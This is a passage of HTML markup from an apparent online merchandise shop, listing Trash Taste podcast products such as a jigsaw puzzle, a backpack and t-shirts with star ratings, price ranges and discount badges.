  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 94%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$34.00 - $65.00</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="306">
    <a href="https://trash-tastes.shop/product/trash-taste-jigsaw-puzzle-rb2709-4" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/trash-tastes.shop/media/730/conversions/urjigsaw_puzzle_252_piece_flatlaysquare_product600x600-bgf8f8f8-23-small.jpg?w=250&amp;h=250"
                alt="Trash Taste Jigsaw Puzzle RB2709"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://trash-tastes.shop/product/trash-taste-jigsaw-puzzle-rb2709-4" class="capitalize hover:underline leading-3">Trash Taste Jigsaw Puzzle RB2709</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$23.90 - $43.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="213">
    <a href="https://trash-tastes.shop/product/trash-taste-backpack-rb2709-3" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/trash-tastes.shop/media/543/conversions/urbackpack_frontsquare600x600-26-small.jpg?w=250&amp;h=250"
                alt="Trash Taste Backpack RB2709"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://trash-tastes.shop/product/trash-taste-backpack-rb2709-3" class="capitalize hover:underline leading-3">Trash Taste Backpack RB2709</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$36.90 - $41.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="67">
    <a href="https://trash-tastes.shop/product/trash-taste-classic-t-shirt-rb2709-22" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/trash-tastes.shop/media/193/conversions/ssrcoclassic_teemensfafafaca443f4786front_altsquare_product600x600-small.jpg?w=250&amp;h=250"
                alt="Trash Taste Classic T-Shirt RB2709"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://trash-tastes.shop/product/trash-taste-classic-t-shirt-rb2709-22" class="capitalize hover:underline leading-3">Trash Taste Classic T-Shirt RB2709</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.5 of 5 stars'"
     aria-label="4.5 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 90%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="50">
    <a href="https://trash-tastes.shop/product/trash-taste-after-dark-podcast-classic-t-shirt-rb2709" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/trash-tastes.shop/media/144/conversions/ssrcoclassic_teemens10101001c5ca27c6front_altsquare_product600x600-1-small.jpg?w=250&amp;h=250"
                alt="Trash Taste After Dark Podcast Classic T-Shirt RB2709"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://trash-tastes.shop/product/trash-taste-after-dark-podcast-classic-t-shirt-rb2709" class="capitalize hover:underline leading-3">Trash Taste After Dark Podcast Classic T-Shirt RB2709</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
